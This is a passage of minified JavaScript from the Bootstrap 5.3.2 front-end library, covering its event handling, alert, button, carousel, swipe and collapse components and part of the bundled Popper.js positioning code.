T={mouseenter:"mouseover",mouseleave:"mouseout"},E=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function C(t,e){return e&&`${e}::${L++}`||t.uidEvent||L++}function S(t){const e=C(t);return t.uidEvent=e,x[e]=x[e]||{},x[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function M(t,e,i){const n="string"==typeof e,r=n?i:e||i;let o=D(t);return E.has(o)||(o=t),[n,r,o]}function P(t,e,i,n,r){if("string"!=typeof e||!t)return;let[o,s,a]=M(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const l=S(t),u=l[a]||(l[a]={}),c=k(u,s,o?i:null);if(c)return void(c.oneOff=c.oneOff&&r);const h=C(s,e.replace(y,"")),d=o?function(t,e,i){return function n(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return N(r,{delegateTarget:s}),n.oneOff&&I.off(t,r.type,e,i),i.apply(s,[r])}}(t,i,s):function(t,e){return function i(n){return N(n,{delegateTarget:t}),i.oneOff&&I.off(t,n.type,e),e.apply(t,[n])}}(t,s);d.delegationSelector=o?i:null,d.callable=s,d.oneOff=r,d.uidEvent=h,u[h]=d,t.addEventListener(a,d,o)}function O(t,e,i,n,r){const o=k(e[i],n,r);o&&(t.removeEventListener(i,o,Boolean(r)),delete e[i][o.uidEvent])}function A(t,e,i,n){const r=e[i]||{};for(const[o,s]of Object.entries(r))o.includes(n)&&O(t,e,i,s.callable,s.delegationSelector)}function D(t){return t=t.replace(b,""),T[t]||t}const I={on(t,e,i,n){P(t,e,i,n,!1)},one(t,e,i,n){P(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[r,o,s]=M(e,i,n),a=s!==e,l=S(t),u=l[s]||{},c=e.startsWith(".");if(void 0===o){if(c)for(const i of Object.keys(l))A(t,l,i,e.slice(1));for(const[i,n]of Object.entries(u)){const r=i.replace(w,"");a&&!e.includes(r)||O(t,l,s,n.callable,n.delegationSelector)}}else{if(!Object.keys(u).length)return;O(t,l,s,o,r?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=d();let r=null,o=!0,s=!0,a=!1;e!==D(e)&&n&&(r=n.Event(e,i),n(t).trigger(r),o=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),a=r.isDefaultPrevented());const l=N(new Event(e,{bubbles:o,cancelable:!0}),i);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function N(t,e={}){for(const[i,n]of Object.entries(e))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}function R(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function j(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const z={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${j(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${j(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}return e},getDataAttribute:(t,e)=>R(t.getAttribute(`data-bs-${j(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?z.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?z.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const[n,r]of Object.entries(e)){const e=t[n],s=o(e)?"element":null==(i=e)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${r}".`)}var i}}class H extends F{constructor(t,i){super(),(t=s(t))&&(this._element=t,this._config=this._getConfig(i),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(s(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const B=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?n(i.trim()):null}return e},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))},getSelectorFromElement(t){const e=B(t);return e&&U.findOne(e)?e:null},getElementFromSelector(t){const e=B(t);return e?U.findOne(e):null},getMultipleElementsFromSelector(t){const e=B(t);return e?U.find(e):[]}},q=(t,e="hide")=>{const i=`click.dismiss${t.EVENT_KEY}`,n=t.NAME;I.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const r=U.getElementFromSelector(this)||this.closest(`.${n}`);t.getOrCreateInstance(r)[e]()}))},Z=".bs.alert",V=`close${Z}`,$=`closed${Z}`;class W extends H{static get NAME(){return"alert"}close(){if(I.trigger(this._element,V).defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),I.trigger(this._element,$),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(W,"close"),m(W);const Y='[data-bs-toggle="button"]';class G extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=G.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}I.on(document,"click.bs.button.data-api",Y,(t=>{t.preventDefault();const e=t.target.closest(Y);G.getOrCreateInstance(e).toggle()})),m(G);const K=".bs.swipe",J=`touchstart${K}`,X=`touchmove${K}`,Q=`touchend${K}`,tt=`pointerdown${K}`,et=`pointerup${K}`,it={endCallback:null,leftCallback:null,rightCallback:null},nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rt extends F{constructor(t,e){super(),this._element=t,t&&rt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return it}static get DefaultType(){return nt}static get NAME(){return"swipe"}dispose(){I.off(this._element,K)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),g(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const e=t/this._deltaX;this._deltaX=0,e&&g(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(I.on(this._element,tt,(t=>this._start(t))),I.on(this._element,et,(t=>this._end(t))),this._element.classList.add("pointer-event")):(I.on(this._element,J,(t=>this._start(t))),I.on(this._element,X,(t=>this._move(t))),I.on(this._element,Q,(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ot=".bs.carousel",st=".data-api",at="next",lt="prev",ut="left",ct="right",ht=`slide${ot}`,dt=`slid${ot}`,pt=`keydown${ot}`,ft=`mouseenter${ot}`,mt=`mouseleave${ot}`,gt=`dragstart${ot}`,_t=`load${ot}${st}`,vt=`click${ot}${st}`,yt="carousel",bt="active",wt=".active",xt=".carousel-item",Lt=wt+xt,Tt={ArrowLeft:ct,ArrowRight:ut},Et={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ct={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class St extends H{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===yt&&this.cycle()}static get Default(){return Et}static get DefaultType(){return Ct}static get NAME(){return"carousel"}next(){this._slide(at)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(lt)}pause(){this._isSliding&&r(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?I.one(this._element,dt,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void I.one(this._element,dt,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?at:lt;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&I.on(this._element,pt,(t=>this._keydown(t))),"hover"===this._config.pause&&(I.on(this._element,ft,(()=>this.pause())),I.on(this._element,mt,(()=>this._maybeEnableCycle()))),this._config.touch&&rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of U.find(".carousel-item img",this._element))I.on(t,gt,(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(ut)),rightCallback:()=>this._slide(this._directionToOrder(ct)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new rt(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=Tt[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=U.findOne(wt,this._indicatorsElement);e.classList.remove(bt),e.removeAttribute("aria-current");const i=U.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===at,r=e||v(this._getItems(),i,n,this._config.wrap);if(r===i)return;const o=this._getItemIndex(r),s=e=>I.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(s(ht).defaultPrevented)return;if(!i||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const l=n?"carousel-item-start":"carousel-item-end",u=n?"carousel-item-next":"carousel-item-prev";r.classList.add(u),h(r),i.classList.add(l),r.classList.add(l),this._queueCallback((()=>{r.classList.remove(l,u),r.classList.add(bt),i.classList.remove(bt,u,l),this._isSliding=!1,s(dt)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return U.findOne(Lt,this._element)}_getItems(){return U.find(xt,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return f()?t===ut?lt:at:t===ut?at:lt}_orderToDirection(t){return f()?t===lt?ut:ct:t===lt?ct:ut}static jQueryInterface(t){return this.each((function(){const e=St.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}I.on(document,vt,"[data-bs-slide], [data-bs-slide-to]",(function(t){const e=U.getElementFromSelector(this);if(!e||!e.classList.contains(yt))return;t.preventDefault();const i=St.getOrCreateInstance(e),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===z.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),I.on(window,_t,(()=>{const t=U.find('[data-bs-ride="carousel"]');for(const e of t)St.getOrCreateInstance(e)})),m(St);const kt=".bs.collapse",Mt=`show${kt}`,Pt=`shown${kt}`,Ot=`hide${kt}`,At=`hidden${kt}`,Dt=`click${kt}.data-api`,It="show",Nt="collapse",Rt="collapsing",jt=`:scope .${Nt} .${Nt}`,zt='[data-bs-toggle="collapse"]',Ft={parent:null,toggle:!0},Ht={parent:"(null|element)",toggle:"boolean"};class Bt extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const i=U.find(zt);for(const t of i){const e=U.getSelectorFromElement(t),i=U.find(e).filter((t=>t===this._element));null!==e&&i.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ft}static get DefaultType(){return Ht}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>Bt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(I.trigger(this._element,Mt).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(Nt),this._element.classList.add(Rt),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt,It),this._element.style[e]="",I.trigger(this._element,Pt)}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(I.trigger(this._element,Ot).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,h(this._element),this._element.classList.add(Rt),this._element.classList.remove(Nt,It);for(const t of this._triggerArray){const e=U.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt),I.trigger(this._element,At)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(It)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=s(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(zt);for(const e of t){const t=U.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=U.find(jt,this._config.parent);return U.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=Bt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}I.on(document,Dt,zt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of U.getMultipleElementsFromSelector(this))Bt.getOrCreateInstance(t,{toggle:!1}).toggle()})),m(Bt);var Ut="top",qt="bottom",Zt="right",Vt="left",$t="auto",Wt=[Ut,qt,Zt,Vt],Yt="start",Gt="end",Kt="clippingParents",Jt="viewport",Xt="popper",Qt="reference",te=Wt.reduce((function(t,e){return t.concat([e+"-"+Yt,e+"-"+Gt])}),[]),ee=[].concat(Wt,[$t]).reduce((function(t,e){return t.concat([e,e+"-"+Yt,e+"-"+Gt])}),[]),ie="beforeRead",ne="read",re="afterRead",oe="beforeMain",se="main",ae="afterMain",le="beforeWrite",ue="write",ce="afterWrite",he=[ie,ne,re,oe,se,ae,le,ue,ce];function de(t){return t?(t.nodeName||"").toLowerCase():null}function pe(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function fe(t){return t instanceof pe(t).Element||t instanceof Element}function me(t){return t instanceof pe(t).HTMLElement||t instanceof HTMLElement}function ge(t){return"undefined"!=typeof ShadowRoot&&(t instanceof pe(t).ShadowRoot||t instanceof ShadowRoot)}const _e={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},r=e.elements[t];me(r)&&de(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],r=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});me(n)&&de(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function ve(t){return t.split("-")[0]}var ye=Math.max,be=Math.min,we=Math.round;function xe(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Le(){return!/^((?!chrome|android).)*safari/i.test(xe())}function Te(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),r=1,o=1;e&&me(t)&&(r=t.offsetWidth>0&&we(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&we(n.height)/t.offsetHeight||1);var s=(fe(t)?pe(t):window).visualViewport,a=!Le()&&i,l=(n.left+(a&&s?s.offsetLeft:0))/r,u=(n.top+(a&&s?s.offsetTop:0))/o,c=n.width/r,h=n.height/o;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function Ee(t){var e=Te(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Ce(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&ge(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Se(t){return pe(t).getComputedStyle(t)}function ke(t){return["table","td","th"].indexOf(de(t))>=0}function Me(t){return((fe(t)?t.ownerDocument:t.document)||window.document).documentElement}function Pe(t){return"html"===de(t)?t:t.assignedSlot||t.parentNode||(ge(t)?t.host:null)||Me(t)}function Oe(t){return me(t)&&"fixed"!==Se(t).position?t.offsetParent:null}function Ae(t){for(var e=pe(t),i=Oe(t);i&&ke(i)&&"static"===Se(i).position;)i=Oe(i);return i&&("html"===de(i)||"body"===de(i)&&"static"===Se(i).position)?e:i||function(t){var e=/firefox/i.test(xe());if(/Trident/i.test(xe())&&me(t)&&"fixed"===Se(t).position)return null;var i=Pe(t);for(ge(i)&&(i=i.host);me(i)&&["html","body"].indexOf(de(i))<0;){var n=Se(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function De(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Ie(t,e,i){return ye(t,be(e,i))}function Ne(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Re(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const je={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,r=t.options,o=i.elements.arrow,s=i.modifiersData.popperOffsets,a=ve(i.placement),l=De(a),u=[Vt,Zt].indexOf(a)>=0?"height":"width";if(o&&s){var c=function(t,e){return Ne("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Re(t,Wt))}(r.padding,i),h=Ee(o),d="y"===l?Ut:Vt,p="y"===l?qt:Zt,f=i.rects.reference[u]+i.rects.reference[l]-s[l]-i.rects.popper[u],m=s[l]-i.rects.reference[l],g=Ae(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,v=f/2-m/2,y=c[d],b=_-h[u]-c[p],w=_/2-h[u]/2+v,x=Ie(y,w,b),L=l;i.modifiersData[n]=((e={})[L]=x,e.centerOffset=x-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Ce(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ze(t){return t.split("-")[1]}var Fe={top:"auto",right:"auto",bottom:"auto",left:"auto"};function He(t){var e,i=t.popper,n=t.popperRect,r=t.placement,o=t.variation,s=t.offsets,a=t.position,l=t.gpuAcceleration,u=t.adaptive,c=t.roundOffsets,h=t.isFixed,d=s.x,p=void 0===d?0:d,f=s.y,m=void 0===f?0:f,g="function"==typeof c?c({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var _=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=Vt,b=Ut,w=window;if(u){var x=Ae(i),L="clientHeight",T="clientWidth";x===pe(i)&&"static"!==Se(x=Me(i)).position&&"absolute"===a&&(L="scrollHeight",T="scrollWidth"),(r===Ut||(r===Vt||r===Zt)&&o===Gt)&&(b=qt,m-=(h&&x===w&&w.visualViewport?w.visualViewport.height:x[L])-n.height,m*=l?1:-1),r!==Vt&&(r!==Ut&&r!==qt||o!==Gt)||(y=Zt,p-=(h&&x===w&&w.visualViewport?w.visualViewport.width:x[T])-n.width,p*=l?1:-1)}var E,C=Object.assign({position:a},u&&Fe),S=!0===c?function(t,e){var i=t.x,n=t.y,r=e.devicePixelRatio||1;return{x:we(i*r)/r||0,y:we(n*r)/r||0}}({x:p,y:m},pe(i)):{x:p,y:m};return p=S.x,m=S.y,l?Object.assign({},C,((E={})[b]=v?"0":"",E[y]=_?"0":"",E.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",E)):Object.assign({},C,((e={})[b]=v?m+"px":"",e[y]=_?p+"px":"",e.transform="",e))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,s=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,u={placement:ve(e.placement),variation:ze(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,He(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,He(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var Ue={passive:!0};const qe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,r=n.scroll,o=void 0===r||r,s=n.resize,a=void 0===s||s,l=pe(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&u.forEach((function(t){t.addEventListener("scroll",i.update,Ue)})),a&&l.addEventListener("resize",i.update,Ue),function(){o&&u.forEach((function(t){t.removeEventListener("scroll",i.update,Ue)})),a&&l.removeEventListener("resize",i.update,Ue)}},data:{}};var Ze={left:"right",right:"left",bottom:"top",top:"bottom"};function Ve(t){return t.replace(/left|right|bottom|top/g,(function(t){return Ze[t]}))}var $e={start:"end",end:"start"};function We(t){return t.replace(/start|end/g,(function(t){return $e[t]}))}function Ye(t){var e=pe(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ge(t){return Te(Me(t)).left+Ye(t).scrollLeft}function Ke(t){var e=Se(t),i=e.overflow,n=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function Je(t){return["html","body","#document"].indexOf(de(t))>=0?t.ownerDocument.body:me(t)&&Ke(t)?t:Je(Pe(t))}function Xe(t,e){var i;void 0===e&&(e=[]);var n=Je(t),r=n===(null==(i=t.ownerDocument)?void 0:i.body),o=pe(n),s=r?[o].concat(o.visualViewport||[],Ke(n)?n:[]):n,a=e.concat(s);return r?a:a.concat(Xe(Pe(s)))}function Qe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ti(t,e,i){return e===Jt?Qe(function(t,e){var i=pe(t),n=Me(t),r=i.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(r){o=r.width,s=r.height;var u=Le();(u||!u&&"fixed"===e)&&(a=r.offsetLeft,l=r.offsetTop)}return{width:o,height:s,x:a+Ge(t),y:l}}(t,i)):fe(e)?function(t,e){var i=Te(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Qe(function(t){var e,i=Me(t),n=Ye(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=ye(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=ye(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+Ge(t),l=-n.scrollTop;return"rtl"===Se(r||i).direction&&(a+=ye(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Me(t)))}function ei(t){var e,i=t.reference,n=t.element,r=t.placement,o=r?ve(r):null,s=r?ze(r):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case Ut:e={x:a,y:i.y-n.height};break;case qt:e={x:a,y:i.y+i.height};break;case Zt:e={x:i.x+i.width,y:l};break;case Vt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var u=o?De(o):null;if(null!=u){var c="y"===u?"height":"width";switch(s){case Yt:e[u]=e[u]-(i[c]/2-n[c]/2);break;case Gt:e[u]=e[u]+(i[c]/2-n[c]/2)}}return e}function ii(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=void 0===n?t.placement:n,o=i.strategy,s=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Kt:a,u=i.rootBoundary,c=void 0===u?Jt:u,h=i.elementContext,d=void 0===h?Xt:h,p=i.altBoundary,f=void 